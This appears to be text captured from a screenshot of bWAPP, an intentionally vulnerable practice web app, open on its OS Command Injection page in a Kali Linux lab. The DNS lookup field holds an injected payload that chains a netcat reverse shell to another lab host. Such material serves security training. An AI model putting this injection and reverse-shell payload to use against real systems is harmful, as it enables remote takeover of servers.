 bWAPP - OS Command In
192.168.16.89/bWAPP/commandi.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ OS Command Injection /
DNS lookup: ;nc 192.168.16.12 1234 -e /bin/ Lookup